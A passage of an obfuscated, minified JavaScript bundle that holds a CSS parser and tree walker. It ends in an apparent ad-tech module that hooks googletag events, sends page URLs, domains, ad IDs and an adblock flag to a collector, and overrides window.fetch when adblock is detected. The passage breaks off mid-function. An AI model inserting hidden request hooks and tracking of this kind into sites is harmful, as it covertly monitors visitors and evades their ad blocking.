Yy=a2d;for(T||(T=k(y++)),E=I['Qf'];y<Y[Yy(0x310)];y++){const V=Y[Yy(0x8d2)](y);switch((0x0,S['GI'])(V)){case T:return void y++;case S['U$']:if((0x0,S['Z9'])(V))return y+=(0x0,b['xC'])(Y,y,V),void(E=I['Fg']);break;case 0x5c:if(y===Y[Yy(0x310)]-0x1)break;const X=k(y+0x1);(0x0,S['Z9'])(X)?y+=(0x0,b['xC'])(Y,y+0x1,X):(0x0,S['Mi'])(V,X)&&(y=(0x0,b['KJ'])(Y,y)-0x1);}}}const v=(Y=String(Y||''))[YT(0x310)];let E,j=(0x0,S['vr'])(k(0x0)),y=j;for(;y<v;){const T=Y[YT(0x8d2)](y);switch((0x0,S['GI'])(T)){case S['U$']:E=I['M$'],y=(0x0,b['yK'])(Y,y+0x1);break;case 0x22:x();break;case 0x23:(0x0,S['Eo'])(k(y+0x1))||(0x0,S['Mi'])(k(y+0x1),k(y+0x2))?(E=I['Vw'],y=(0x0,b['Ui'])(Y,y+0x1)):(E=I['_i'],y++);break;case 0x27:x();break;case 0x28:E=I['AJ'],y++;break;case 0x29:E=I['no'],y++;break;case 0x2b:(0x0,S['eO'])(T,k(y+0x1),k(y+0x2))?P():(E=I['_i'],y++);break;case 0x2c:E=I['A9'],y++;break;case 0x2d:(0x0,S['eO'])(T,k(y+0x1),k(y+0x2))?P():0x2d===k(y+0x1)&&0x3e===k(y+0x2)?(E=I['zG'],y+=0x3):(0x0,S['o6'])(T,k(y+0x1),k(y+0x2))?H():(E=I['_i'],y++);break;case 0x2e:(0x0,S['eO'])(T,k(y+0x1),k(y+0x2))?P():(E=I['_i'],y++);break;case 0x2f:0x2a===k(y+0x1)?(E=I['Mw'],y=Y[YT(0x684)]('*/',y+0x2),y=-0x1===y?Y[YT(0x310)]:y+0x2):(E=I['_i'],y++);break;case 0x3a:E=I['Qx'],y++;break;case 0x3b:E=I['Qq'],y++;break;case 0x3c:0x21===k(y+0x1)&&0x2d===k(y+0x2)&&0x2d===k(y+0x3)?(E=I['lh'],y+=0x4):(E=I['_i'],y++);break;case 0x40:(0x0,S['o6'])(k(y+0x1),k(y+0x2),k(y+0x3))?(E=I['zu'],y=(0x0,b['Ui'])(Y,y+0x1)):(E=I['_i'],y++);break;case 0x5b:E=I['hk'],y++;break;case 0x5c:(0x0,S['Mi'])(T,k(y+0x1))?H():(E=I['_i'],y++);break;case 0x5d:E=I['Oh'],y++;break;case 0x7b:E=I['X6'],y++;break;case 0x7d:E=I['Q0'],y++;break;case S['Ym']:P();break;case S['Od']:H();break;default:E=I['_i'],y++;}N(E,j,j=y);}}},0x1738:(K,L,R)=>{'use strict';const YV=a2d;R['d'](L,{'A':()=>I});const I=[YV(0xc77),YV(0x532),YV(0x3f8),YV(0x14b),YV(0x67e),YV(0xc59),YV(0x96a),YV(0x6f5),YV(0xa2e),YV(0xa52),YV(0x4f8),YV(0x414),YV(0x8ed),YV(0x6ea),YV(0x7ae),YV(0x8b9),YV(0xbf8),YV(0xec5),YV(0xcf5),YV(0x351),YV(0x8ac),YV(0x806),YV(0xad9),YV(0xc53),YV(0x86e),YV(0x1b4)];},0xb59:(K,L,R)=>{'use strict';R['d'](L,{'A9':()=>Z,'AJ':()=>F2,'Fg':()=>P,'LT':()=>I,'M$':()=>O,'Mw':()=>F6,'Ne':()=>X,'Oh':()=>F1,'Q0':()=>F5,'Qf':()=>N,'Qq':()=>q,'Qx':()=>D,'VY':()=>j,'Vw':()=>Y,'Vy':()=>U,'X6':()=>F4,'_i':()=>T,'fg':()=>G,'hk':()=>F0,'lh':()=>Q,'no':()=>F3,'s0':()=>H,'wN':()=>V,'zG':()=>W,'zt':()=>J,'zu':()=>z});const I=0x0,U=0x1,J=0x2,z=0x3,Y=0x4,N=0x5,P=0x6,H=0x7,j=0x8,T=0x9,V=0xa,X=0xb,G=0xc,O=0xd,Q=0xe,W=0xf,D=0x10,q=0x11,Z=0x12,F0=0x13,F1=0x14,F2=0x15,F3=0x16,F4=0x17,F5=0x18,F6=0x19;},0x1945:(K,L,R)=>{'use strict';R['d'](L,{'FW':()=>H,'KJ':()=>N,'Nb':()=>A,'Ui':()=>k,'Z4':()=>J,'s0':()=>U,'sR':()=>x,'xC':()=>b,'yK':()=>z,'yQ':()=>P});var I=R(0x9f5);function S(v,E){const YX=a2d;return E<v[YX(0x310)]?v[YX(0x8d2)](E):0x0;}function b(v,E,j){return 0xd===j&&0xa===S(v,E+0x1)?0x2:0x1;}function A(v,E,j){const Yg=a2d;let y=v[Yg(0x8d2)](E);return(0x0,I['Vv'])(y)&&(y|=0x20),y===j;}function U(v,E,j,y){const YG=a2d;if(j-E!==y[YG(0x310)])return!0x1;if(E<0x0||j>v[YG(0x310)])return!0x1;for(let T=E;T<j;T++){const V=y[YG(0x8d2)](T-E);let X=v[YG(0x8d2)](T);if((0x0,I['Vv'])(X)&&(X|=0x20),X!==V)return!0x1;}return!0x0;}function J(v,E){const YO=a2d;for(;E>=0x0&&(0x0,I['i0'])(v[YO(0x8d2)](E));E--);return E+0x1;}function z(v,E){const YQ=a2d;for(;E<v[YQ(0x310)]&&(0x0,I['i0'])(v[YQ(0x8d2)](E));E++);return E;}function Y(v,E){const Yi=a2d;for(;E<v[Yi(0x310)]&&(0x0,I['yp'])(v[Yi(0x8d2)](E));E++);return E;}function N(v,E){const Yf=a2d;if(E+=0x2,(0x0,I['tB'])(S(v,E-0x1))){for(const y=Math[Yf(0x19c)](v[Yf(0x310)],E+0x5);E<y&&(0x0,I['tB'])(S(v,E));E++);const j=S(v,E);(0x0,I['i0'])(j)&&(E+=b(v,E,j));}return E;}function k(v,E){const YM=a2d;for(;E<v[YM(0x310)];E++){const j=v[YM(0x8d2)](E);if(!(0x0,I['Eo'])(j)){if(!(0x0,I['Mi'])(j,S(v,E+0x1)))break;E=N(v,E)-0x1;}}return E;}function P(v,E){const Yp=a2d;let j=v[Yp(0x8d2)](E);if(0x2b!==j&&0x2d!==j||(j=v[Yp(0x8d2)](E+=0x1)),(0x0,I['yp'])(j)&&(E=Y(v,E+0x1),j=v[Yp(0x8d2)](E)),0x2e===j&&(0x0,I['yp'])(v[Yp(0x8d2)](E+0x1))&&(E=Y(v,E+=0x2)),A(v,E,0x65)){let y=0x0;j=v[Yp(0x8d2)](E+0x1),0x2d!==j&&0x2b!==j||(y=0x1,j=v[Yp(0x8d2)](E+0x2)),(0x0,I['yp'])(j)&&(E=Y(v,E+0x1+y+0x1));}return E;}function H(v,E){const Yc=a2d;for(;E<v[Yc(0x310)];E++){const j=v[Yc(0x8d2)](E);if(0x29===j){E++;break;}(0x0,I['Mi'])(j,S(v,E+0x1))&&(E=N(v,E));}return E;}function x(v){const YW=a2d;if(0x1===v[YW(0x310)]&&!(0x0,I['tB'])(v[YW(0x8d2)](0x0)))return v[0x0];let E=parseInt(v,0x10);return(0x0===E||E>=0xd800&&E<=0xdfff||E>0x10ffff)&&(E=0xfffd),String[YW(0x8e2)](E);}},0x1aa:(K,L,R)=>{'use strict';const Ya=a2d;R['d'](L,{'B':()=>S});let I=null;class S{static[Ya(0x7bb)](b){return{'prev':null,'next':null,'data':b};}constructor(){const Ym=Ya;this[Ym(0xc94)]=null,this[Ym(0x6dc)]=null,this[Ym(0x2b5)]=null;}[Ya(0x7bb)](b){const YD=Ya;return S[YD(0x7bb)](b);}[Ya(0xd5b)](b,A){const Yq=Ya;let U;return null!==I?(U=I,I=I[Yq(0x2b5)],U[Yq(0x42b)]=b,U[Yq(0xc91)]=A,U[Yq(0x2b5)]=this[Yq(0x2b5)]):U={'prev':b,'next':A,'cursor':this[Yq(0x2b5)]},this[Yq(0x2b5)]=U,U;}[Ya(0xb89)](){const Yt=Ya,{cursor:b}=this;this[Yt(0x2b5)]=b[Yt(0x2b5)],b[Yt(0x42b)]=null,b[Yt(0xc91)]=null,b[Yt(0x2b5)]=I,I=b;}[Ya(0xe77)](b,A,U,l){const YC=Ya;let {cursor:J}=this;for(;null!==J;)J[YC(0x42b)]===b&&(J[YC(0x42b)]=A),J[YC(0xc91)]===U&&(J[YC(0xc91)]=l),J=J[YC(0x2b5)];}*[Symbol[Ya(0x7db)]](){const Yr=Ya;for(let b=this[Yr(0xc94)];null!==b;b=b[Yr(0xc91)])yield b[Yr(0x734)];}get[Ya(0x4f0)](){const YZ=Ya;let b=0x0;for(let A=this[YZ(0xc94)];null!==A;A=A[YZ(0xc91)])b++;return b;}get[Ya(0x514)](){const Yw=Ya;return null===this[Yw(0xc94)];}get[Ya(0x97d)](){const Ys=Ya;return this[Ys(0xc94)]&&this[Ys(0xc94)][Ys(0x734)];}get[Ya(0xa2c)](){const N0=Ya;return this[N0(0x6dc)]&&this[N0(0x6dc)][N0(0x734)];}[Ya(0xbe8)](b){const N1=Ya;let A=null;this[N1(0xc94)]=null;for(let U of b){const l=S[N1(0x7bb)](U);null!==A?A[N1(0xc91)]=l:this[N1(0xc94)]=l,l[N1(0x42b)]=A,A=l;}return this[N1(0x6dc)]=A,this;}[Ya(0x695)](){return[...this];}[Ya(0x76e)](){return[...this];}[Ya(0x2a1)](b,A=this){const N2=Ya,U=this[N2(0xd5b)](null,this[N2(0xc94)]);for(;null!==U[N2(0xc91)];){const l=U[N2(0xc91)];U[N2(0xc91)]=l[N2(0xc91)],b[N2(0x258)](A,l[N2(0x734)],l,this);}this[N2(0xb89)]();}[Ya(0xce4)](b,A=this){const N3=Ya,U=this[N3(0xd5b)](this[N3(0x6dc)],null);for(;null!==U[N3(0x42b)];){const l=U[N3(0x42b)];U[N3(0x42b)]=l[N3(0x42b)],b[N3(0x258)](A,l[N3(0x734)],l,this);}this[N3(0xb89)]();}[Ya(0xec9)](b,A,U=this){const N4=Ya;let l,J=this[N4(0xd5b)](null,this[N4(0xc94)]),z=A;for(;null!==J[N4(0xc91)];)l=J[N4(0xc91)],J[N4(0xc91)]=l[N4(0xc91)],z=b[N4(0x258)](U,z,l[N4(0x734)],l,this);return this[N4(0xb89)](),z;}[Ya(0x381)](b,A,U=this){const N5=Ya;let l,J=this[N5(0xd5b)](this[N5(0x6dc)],null),z=A;for(;null!==J[N5(0x42b)];)l=J[N5(0x42b)],J[N5(0x42b)]=l[N5(0x42b)],z=b[N5(0x258)](U,z,l[N5(0x734)],l,this);return this[N5(0xb89)](),z;}[Ya(0xd14)](b,A=this){const N6=Ya;for(let U=this[N6(0xc94)];null!==U;U=U[N6(0xc91)])if(b[N6(0x258)](A,U[N6(0x734)],U,this))return!0x0;return!0x1;}[Ya(0x889)](b,A=this){const N7=Ya,U=new S();for(let l=this[N7(0xc94)];null!==l;l=l[N7(0xc91)])U[N7(0x2f8)](b[N7(0x258)](A,l[N7(0x734)],l,this));return U;}[Ya(0x65c)](b,A=this){const N8=Ya,U=new S();for(let l=this[N8(0xc94)];null!==l;l=l[N8(0xc91)])b[N8(0x258)](A,l[N8(0x734)],l,this)&&U[N8(0x2f8)](l[N8(0x734)]);return U;}[Ya(0x6df)](b,A,U=this){const N9=Ya;if(null===b)return;const l=this[N9(0xd5b)](null,b);for(;null!==l[N9(0xc91)];){const J=l[N9(0xc91)];if(l[N9(0xc91)]=J[N9(0xc91)],A[N9(0x258)](U,J[N9(0x734)],J,this))break;}this[N9(0xb89)]();}[Ya(0x96e)](b,A,U=this){const NF=Ya;if(null===b)return;const l=this[NF(0xd5b)](b,null);for(;null!==l[NF(0x42b)];){const J=l[NF(0x42b)];if(l[NF(0x42b)]=J[NF(0x42b)],A[NF(0x258)](U,J[NF(0x734)],J,this))break;}this[NF(0xb89)]();}[Ya(0x337)](){const Nd=Ya;this[Nd(0xc94)]=null,this[Nd(0x6dc)]=null;}[Ya(0x7e9)](){const Nh=Ya,b=new S();for(let A of this)b[Nh(0x2f8)](A);return b;}[Ya(0xf9)](b){const NB=Ya;return this[NB(0xe77)](null,b,this[NB(0xc94)],b),null!==this[NB(0xc94)]?(this[NB(0xc94)][NB(0x42b)]=b,b[NB(0xc91)]=this[NB(0xc94)]):this[NB(0x6dc)]=b,this[NB(0xc94)]=b,this;}[Ya(0xd34)](b){const NK=Ya;return this[NK(0xf9)](S[NK(0x7bb)](b));}[Ya(0xcd3)](b){const NL=Ya;return this[NL(0x3fa)](b);}[Ya(0x2f8)](b){const NR=Ya;return this[NR(0x3fa)](S[NR(0x7bb)](b));}[Ya(0x3fa)](b,A=null){const NI=Ya;if(null!==A){if(this[NI(0xe77)](A[NI(0x42b)],b,A,b),null===A[NI(0x42b)]){if(this[NI(0xc94)]!==A)throw new Error(NI(0xc1));this[NI(0xc94)]=b,A[NI(0x42b)]=b,b[NI(0xc91)]=A,this[NI(0xe77)](null,b);}else A[NI(0x42b)][NI(0xc91)]=b,b[NI(0x42b)]=A[NI(0x42b)],A[NI(0x42b)]=b,b[NI(0xc91)]=A;}else this[NI(0xe77)](this[NI(0x6dc)],b,null,b),null!==this[NI(0x6dc)]?(this[NI(0x6dc)][NI(0xc91)]=b,b[NI(0x42b)]=this[NI(0x6dc)]):this[NI(0xc94)]=b,this[NI(0x6dc)]=b;return this;}[Ya(0x43f)](b,A){const NS=Ya;return this[NS(0x3fa)](S[NS(0x7bb)](b),A);}[Ya(0xb2)](b){const Nb=Ya;if(this[Nb(0xe77)](b,b[Nb(0x42b)],b,b[Nb(0xc91)]),null!==b[Nb(0x42b)])b[Nb(0x42b)][Nb(0xc91)]=b[Nb(0xc91)];else{if(this[Nb(0xc94)]!==b)throw new Error(Nb(0x3b7));this[Nb(0xc94)]=b[Nb(0xc91)];}if(null!==b[Nb(0xc91)])b[Nb(0xc91)][Nb(0x42b)]=b[Nb(0x42b)];else{if(this[Nb(0x6dc)]!==b)throw new Error(Nb(0x3b7));this[Nb(0x6dc)]=b[Nb(0x42b)];}return b[Nb(0x42b)]=null,b[Nb(0xc91)]=null,b;}[Ya(0xf29)](b){const NA=Ya;this[NA(0x3fa)](S[NA(0x7bb)](b));}[Ya(0xb6f)](){const NU=Ya;return null!==this[NU(0x6dc)]?this[NU(0xb2)](this[NU(0x6dc)]):null;}[Ya(0x2d7)](b){const Nl=Ya;this[Nl(0xf9)](S[Nl(0x7bb)](b));}[Ya(0x1b1)](){const NJ=Ya;return null!==this[NJ(0xc94)]?this[NJ(0xb2)](this[NJ(0xc94)]):null;}[Ya(0x698)](b){const Nz=Ya;return this[Nz(0xae5)](b,this[Nz(0xc94)]);}[Ya(0x40a)](b){const Nn=Ya;return this[Nn(0xae5)](b);}[Ya(0xae5)](b,A){const NY=Ya;return null===b[NY(0xc94)]||(null!=A?(this[NY(0xe77)](A[NY(0x42b)],b[NY(0x6dc)],A,b[NY(0xc94)]),null!==A[NY(0x42b)]?(A[NY(0x42b)][NY(0xc91)]=b[NY(0xc94)],b[NY(0xc94)][NY(0x42b)]=A[NY(0x42b)]):this[NY(0xc94)]=b[NY(0xc94)],A[NY(0x42b)]=b[NY(0x6dc)],b[NY(0x6dc)][NY(0xc91)]=A):(this[NY(0xe77)](this[NY(0x6dc)],b[NY(0x6dc)],null,b[NY(0xc94)]),null!==this[NY(0x6dc)]?(this[NY(0x6dc)][NY(0xc91)]=b[NY(0xc94)],b[NY(0xc94)][NY(0x42b)]=this[NY(0x6dc)]):this[NY(0xc94)]=b[NY(0xc94)],this[NY(0x6dc)]=b[NY(0x6dc)]),b[NY(0xc94)]=null,b[NY(0x6dc)]=null),this;}[Ya(0xf47)](b,A){const NN=Ya;NN(0xc94)in A?this[NN(0xae5)](A,b):this[NN(0x3fa)](A,b),this[NN(0xb2)](b);}}},0x12dd:(K,L,R)=>{'use strict';R(0x1aa);},0x192b:(K,L,R)=>{'use strict';function I(S,b){const Nu=a2d,A=Object[Nu(0x3ff)](SyntaxError[Nu(0xa34)]),U=new Error();return Object[Nu(0xe60)](A,{'name':S,'message':b,get 'stack'(){const No=Nu;return(U[No(0xd9c)]||'')[No(0xf47)](/^(.+\n){1,3}/,S+':\x20'+b+'\x0a');}});}R['d'](L,{'a':()=>I});},0x122e:(K,L,R)=>{'use strict';R(0x11ac);},0xc8c:(K,L,R)=>{'use strict';R['d'](L,{'MZ':()=>U,'Si':()=>A,'vs':()=>J});const I=new Map(),S=new Map(),b=0x2d,A=function(Y){const Ne=a2d;if(I[Ne(0x9ac)](Y))return I[Ne(0x7b0)](Y);const N=Y[Ne(0xd2d)]();let u=I[Ne(0x7b0)](N);if(void 0x0===u){const k=J(N,0x0),P=k?'':z(N,0x0);u=Object[Ne(0xd57)]({'basename':N[Ne(0xcee)](P[Ne(0x310)]),'name':N,'prefix':P,'vendor':P,'custom':k});}return I[Ne(0x824)](Y,u),u;},U=function(Y){const Nk=a2d;if(S[Nk(0x9ac)](Y))return S[Nk(0x7b0)](Y);let N=Y,u=Y[0x0];'/'===u?u='/'===Y[0x1]?'//':'/':'_'!==u&&'*'!==u&&'$'!==u&&'#'!==u&&'+'!==u&&'&'!==u&&(u='');const k=J(N,u[Nk(0x310)]);if(!k&&(N=N[Nk(0xd2d)](),S[Nk(0x9ac)](N))){const v=S[Nk(0x7b0)](N);return S[Nk(0x824)](Y,v),v;}const P=k?'':z(N,u[Nk(0x310)]),H=N[Nk(0xcee)](0x0,u[Nk(0x310)]+P[Nk(0x310)]),x=Object[Nk(0xd57)]({'basename':N[Nk(0xcee)](H[Nk(0x310)]),'name':N[Nk(0xcee)](u[Nk(0x310)]),'hack':u,'vendor':P,'prefix':H,'custom':k});return S[Nk(0x824)](Y,x),x;};function J(Y,N){const NP=a2d;return N=N||0x0,Y[NP(0x310)]-N>=0x2&&Y[NP(0x8d2)](N)===b&&Y[NP(0x8d2)](N+0x1)===b;}function z(Y,N){const NH=a2d;if(N=N||0x0,Y[NH(0x310)]-N>=0x3&&Y[NH(0x8d2)](N)===b&&Y[NH(0x8d2)](N+0x1)!==b){const u=Y[NH(0x684)]('-',N+0x2);if(-0x1!==u)return Y[NH(0xdd0)](N,u+0x1);}return'';}},0x18bf:(K,L,R)=>{'use strict';R['d'](L,{'D':()=>U,'l':()=>J});var I=R(0x11ac);const S=0x5c,b=0x22,A=0x27;function U(z){const Nx=a2d,Y=z[Nx(0x310)],N=z[Nx(0x8d2)](0x0),u=N===b||N===A?0x1:0x0,k=0x1===u&&Y>0x1&&z[Nx(0x8d2)](Y-0x1)===N?Y-0x2:Y-0x1;let P='';for(let H=u;H<=k;H++){let x=z[Nx(0x8d2)](H);if(x===S){if(H===k){H!==Y-0x1&&(P=z[Nx(0xcee)](H+0x1));break;}if(x=z[Nx(0x8d2)](++H),(0x0,I['Mi'])(S,x)){const v=H-0x1,E=(0x0,I['KJ'])(z,v);H=E-0x1,P+=(0x0,I['sR'])(z[Nx(0xdd0)](v+0x1,E));}else 0xd===x&&0xa===z[Nx(0x8d2)](H+0x1)&&H++;}else P+=z[H];}return P;}function J(z,Y){const Nv=a2d,N=Y?'\x27':'\x22',u=Y?A:b;let k='',P=!0x1;for(let H=0x0;H<z[Nv(0x310)];H++){const x=z[Nv(0x8d2)](H);0x0!==x?x<=0x1f||0x7f===x?(k+='\x5c'+x[Nv(0x1ee)](0x10),P=!0x0):x===u||x===S?(k+='\x5c'+z[Nv(0xa84)](H),P=!0x1):(P&&((0x0,I['tB'])(x)||(0x0,I['i0'])(x))&&(k+='\x20'),k+=z[Nv(0xa84)](H),P=!0x1):k+='�';}return N+k+N;}},0x15b1:(K,L,R)=>{'use strict';R['d'](L,{'D':()=>Y,'l':()=>N});var I=R(0x11ac);const S=0x20,b=0x5c,A=0x22,U=0x27,J=0x28,z=0x29;function Y(k){const NE=a2d,P=k[NE(0x310)];let H=0x4,x=k[NE(0x8d2)](P-0x1)===z?P-0x2:P-0x1,v='';for(;H<x&&(0x0,I['i0'])(k[NE(0x8d2)](H));)H++;for(;H<x&&(0x0,I['i0'])(k[NE(0x8d2)](x));)x--;for(let E=H;E<=x;E++){let j=k[NE(0x8d2)](E);if(j===b){if(E===x){E!==P-0x1&&(v=k[NE(0xcee)](E+0x1));break;}if(j=k[NE(0x8d2)](++E),(0x0,I['Mi'])(b,j)){const y=E-0x1,T=(0x0,I['KJ'])(k,y);E=T-0x1,v+=(0x0,I['sR'])(k[NE(0xdd0)](y+0x1,T));}else 0xd===j&&0xa===k[NE(0x8d2)](E+0x1)&&E++;}else v+=k[E];}return v;}function N(k){const Nj=a2d;let P='',H=!0x1;for(let x=0x0;x<k[Nj(0x310)];x++){const v=k[Nj(0x8d2)](x);0x0!==v?v<=0x1f||0x7f===v?(P+='\x5c'+v[Nj(0x1ee)](0x10),H=!0x0):v===S||v===b||v===A||v===U||v===J||v===z?(P+='\x5c'+k[Nj(0xa84)](x),H=!0x1):(H&&(0x0,I['tB'])(v)&&(P+='\x20'),P+=k[Nj(0xa84)](x),H=!0x1):P+='�';}return Nj(0xba9)+P+')';}},0x2495:(K,L,R)=>{'use strict';const Ny=a2d;R['d'](L,{'j':()=>Y});const {hasOwnProperty:I}=Object[Ny(0xa34)],S=function(){};function b(N){const NT=Ny;return NT(0xa5e)==typeof N?N:S;}function A(N,k){return function(P,H,x){const NV=a2d;P[NV(0x3c6)]===k&&N[NV(0x258)](this,P,H,x);};}function U(N,k){const NX=Ny,P=k[NX(0x5b9)],H=[];for(const x in P){if(!0x1===I[NX(0x258)](P,x))continue;let v=P[x];const E={'name':x,'type':!0x1,'nullable':!0x1};Array[NX(0xa5)](v)||(v=[v]);for(const j of v)null===j?E[NX(0x809)]=!0x0:NX(0x544)==typeof j?E[NX(0x3c6)]=NX(0xe89):Array[NX(0xa5)](j)&&(E[NX(0x3c6)]=NX(0xc09));E[NX(0x3c6)]&&H[NX(0xf29)](E);}return H[NX(0x310)]?{'context':k[NX(0x3e7)],'fields':H}:null;}function J(N,k){const Ng=Ny,P=N[Ng(0x5d4)][Ng(0x25a)](),H=N[Ng(0x14c)],x=Ng(0x544)==typeof H;return k&&P[Ng(0x1fb)](),function(v,E,j,y){const NG=Ng;let T;x&&(T=E[H],E[H]=v);for(const V of P){const X=v[V[NG(0x436)]];if(!V[NG(0x809)]||X){if(NG(0xc09)===V[NG(0x3c6)]){if(k?X[NG(0x381)](y,!0x1):X[NG(0xec9)](y,!0x1))return!0x0;}else{if(j(X))return!0x0;}}}x&&(E[H]=T);};}function z({StyleSheet:N,Atrule:k,Rule:P,Block:H,DeclarationList:x}){return{'Atrule':{'StyleSheet':N,'Atrule':k,'Rule':P,'Block':H},'Rule':{'StyleSheet':N,'Atrule':k,'Rule':P,'Block':H},'Declaration':{'StyleSheet':N,'Atrule':k,'Rule':P,'Block':H,'DeclarationList':x}};}function Y(N){const NQ=Ny,k=function(T){const NO=a2d,V={};for(const X in T[NO(0xe89)])if(I[NO(0x258)](T[NO(0xe89)],X)){const G=T[NO(0xe89)][X];if(!G[NO(0x5b9)])throw new Error(NO(0x9e5)+X+NO(0x19a));V[X]=U(0x0,G);}return V;}(N),P={},H={},x=Symbol(NQ(0xee2)),v=Symbol(NQ(0xab7));for(const T in k)I[NQ(0x258)](k,T)&&null!==k[T]&&(P[T]=J(k[T],!0x1),H[T]=J(k[T],!0x0));const E=z(P),j=z(H),y=function(V,X){const Nf=NQ;function G(q,C,Z){const Ni=a2d,w=O[Ni(0x258)](D,q,C,Z);return w===x||w!==v&&(!(!M[Ni(0xc9)](q[Ni(0x3c6)])||!M[q[Ni(0x3c6)]](q,D,G,W))||Q[Ni(0x258)](D,q,C,Z)===x);}let O=S,Q=S,M=P,W=(q,C,Z,w)=>q||G(C,Z,w);const D={'break':x,'skip':v,'root':V,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Nf(0xa5e)==typeof X)O=X;else{if(X&&(O=b(X[Nf(0xce9)]),Q=b(X[Nf(0xeae)]),X[Nf(0x1fb)]&&(M=H),X[Nf(0x333)])){if(E[Nf(0xc9)](X[Nf(0x333)]))M=X[Nf(0x1fb)]?j[X[Nf(0x333)]]:E[X[Nf(0x333)]];else{if(!k[Nf(0xc9)](X[Nf(0x333)]))throw new Error(Nf(0xbd)+X[Nf(0x333)]+Nf(0xe86)+Object[Nf(0x117)](k)[Nf(0x457)]()[Nf(0xf2a)](',\x20')+')');}O=A(O,X[Nf(0x333)]),Q=A(Q,X[Nf(0x333)]);}}if(O===S&&Q===S)throw new Error(Nf(0x5e6));G(V);};return y[NQ(0x265)]=x,y[NQ(0xc00)]=v,y[NQ(0x8a9)]=function(V,X){let G=null;return y(V,function(O,Q,f){const NM=a2d;if(X[NM(0x258)](this,O,Q,f))return G=O,x;}),G;},y[NQ(0xc5b)]=function(V,X){let G=null;return y(V,{'reverse':!0x0,'enter'(O,Q,f){const Np=a2d;if(X[Np(0x258)](this,O,Q,f))return G=O,x;}}),G;},y[NQ(0xd1f)]=function(V,X){const G=[];return y(V,function(O,Q,f){const Nc=a2d;X[Nc(0x258)](this,O,Q,f)&&G[Nc(0xf29)](O);}),G;},y;}}},d={};function h(K){const NW=a2d;var L=d[K];if(void 0x0!==L)return L[NW(0xd35)];var R=d[K]={'exports':{}};return F[K](R,R[NW(0xd35)],h),R[NW(0xd35)];}h['d']=(K,L)=>{const Na=a2d;for(var R in L)h['o'](L,R)&&!h['o'](K,R)&&Object[Na(0x261)](K,R,{'enumerable':!0x0,'get':L[R]});},h['g']=(function(){const Nm=a2d;if(Nm(0x1c4)==typeof globalThis)return globalThis;try{return this||new Function(Nm(0x194))();}catch(K){if(Nm(0x1c4)==typeof window)return window;}}()),h['o']=(K,L)=>Object[ND(0xa34)][ND(0xc9)][ND(0x258)](K,L),h['r']=K=>{const Nq=ND;Nq(0xe40)!=typeof Symbol&&Symbol[Nq(0x5e5)]&&Object[Nq(0x261)](K,Symbol[Nq(0x5e5)],{'value':Nq(0x628)}),Object[Nq(0x261)](K,Nq(0x242),{'value':!0x0});};var B={};((()=>{'use strict';const uh=ND;var F0=h(0x6f7),F1=h(0x23b5),F2=h(0x4c5),F3=h(0x18f7),F4=h(0x1d7d);async function F5(hO,hQ){const Nt=a2d;try{const hi=Nt(0x828)[Nt(0x68b)](Date[Nt(0x7be)](),'_')[Nt(0x68b)](F3['A'][Nt(0x9b1)](0x6,0xa));try{window[Nt(0x983)]=window[Nt(0x983)]||{},window[Nt(0x983)][Nt(0x497)]=window[Nt(0x983)][Nt(0x497)]||[],window[Nt(0x983)][Nt(0x497)][Nt(0xf29)](()=>{const NC=Nt;try{var hf,hM,hp,hc,hW;const ha=null===(hf=(hM=window[NC(0x983)])[NC(0x76b)])||void 0x0===hf?void 0x0:hf[NC(0x258)](hM);if(!ha)return;const hm=[];let hD=null,hq=0x0;function hC(hw){const Nr=NC;try{var hs,B0;return{'divId':null==hw||null===(hs=hw[Nr(0x469)])||void 0x0===hs?void 0x0:hs[Nr(0x258)](hw),'path':null==hw||null===(B0=hw[Nr(0xcb6)])||void 0x0===B0?void 0x0:B0[Nr(0x258)](hw)};}catch(B1){return;}}function hr(){const NZ=NC;if(null!==hD)return;const hw=Date[NZ(0x7be)](),hs=Math[NZ(0x171)](0x0,0x7d0-(hw-hq));hD=window[NZ(0x4bd)](async()=>{const Nw=NZ,B0=hm[Nw(0xa2f)](0x0,hm[Nw(0x310)]);if(hD=null,B0[Nw(0x310)]){hq=Date[Nw(0x7be)]();try{const B1=B0[Nw(0x889)](B2=>{const Ns=Nw;var B3,B4,B5,B6,B7,B8,B9,BF,Bd;return{'run_id':hi,'domain':location[Ns(0xc62)],'url':location[Ns(0x313)],'timestamp':new Date()[Ns(0x10b)](),'is_adblock':hQ,'event_type':B2[Ns(0xe9e)],'client_ts':B2['ts'],'slot_div_id':null===(B3=B2[Ns(0x601)])||void 0x0===B3?void 0x0:B3[Ns(0xd24)],'slot_path':null===(B4=B2[Ns(0x601)])||void 0x0===B4?void 0x0:B4[Ns(0x18c)],'is_empty':null!==(B5=B2[Ns(0x514)])&&void 0x0!==B5?B5:null,'size':null!=B2[Ns(0x4f0)]?((()=>{const u0=Ns;try{return JSON[u0(0xa41)](B2[u0(0x4f0)]);}catch(Bh){return String(B2[u0(0x4f0)]);}})()):null,'line_item_id':null!==(B6=B2[Ns(0xeb1)])&&void 0x0!==B6?B6:null,'creative_id':null!==(B7=B2[Ns(0x3b9)])&&void 0x0!==B7?B7:null,'advertiser_id':null!==(B8=B2[Ns(0x7f7)])&&void 0x0!==B8?B8:null,'service_name':null!==(B9=B2[Ns(0x7b4)])&&void 0x0!==B9?B9:null,'fetch_params':null!==(BF=B2[Ns(0x1f5)])&&void 0x0!==BF?BF:[],'gpt_fetch_slots':null!==(Bd=B2[Ns(0x3a6)])&&void 0x0!==Bd?Bd:[]};});await F6(hO,Nw(0xef7),B1);}catch(B2){}}},hs);}function hZ(hw){const u1=NC;try{hm[u1(0xf29)](hw),hr();}catch(hs){}}if(hQ){const hw=window[NC(0xab3)];window[NC(0xab3)]=function(){const u2=NC;for(var hs=arguments[u2(0x310)],B0=new Array(hs),B1=0x0;B1<hs;B1++)B0[B1]=arguments[B1];const B2=(0x0,F0['Xz'])(B0[0x0]);let B3=!0x1;try{if((0x0,F0['EW'])(B2[u2(0x313)])){const B5=(0x0,F0['sH'])(B2[u2(0x313)])[u2(0xc0a)],B6=new URL(B5);B6&&u2(0x29d)===B6[u2(0x82e)]&&(B3=!0x0);}else B3=u2(0x29d)===B2[u2(0x82e)];}catch(B7){F4['A'][u2(0xe36)](u2(0x2ed),B2);}if(!B3)return hw[u2(0x156)](this,B0);const B4=(B8,B9)=>{const u3=u2;try{const 